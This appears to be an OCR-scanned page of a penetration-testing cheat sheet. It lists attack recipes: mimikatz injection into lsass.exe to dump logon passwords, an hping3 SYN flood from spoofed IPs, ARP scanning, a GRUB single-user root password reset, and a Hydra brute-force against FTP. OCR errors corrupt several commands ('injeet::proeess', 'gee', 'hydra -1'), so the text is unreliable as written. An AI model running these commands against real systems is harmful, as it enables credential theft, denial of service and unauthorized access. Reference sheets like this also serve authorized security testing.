 MIMIKATZ
1. Upload mimikatz.exe and sekurlsa.dll to target
2. execute mirnikatz
3. mimikatz# privilege: :debug
4. mimikatz# injeet::proeess lsass.exe sekurlsa.dll
5. mimikatz# @getLogonPasswords
HPING3
DoS FROM SPOOFED IPs
hping3 targetiP --flood --frag --spoof ip --destport # --syn
ARPING
ARP SCANNER
./arping -I eth# -a # arps
WINE
COMPILE EXE IN BACKTRACK
ed /root/.wine/drive e/HinGW/bin
wine gee -o file.exe /tmp/ eode.e
wine file.exe
GRUB
CHANGE ROOT PASSWORD
GRUB Henu:Add 'single' end of kernel line. Reboot. Change root pass. reboot
HYDRA
ONLINE BRUTE FORCE
hydra -1 ftp -P words -v targetiP ftp
61
 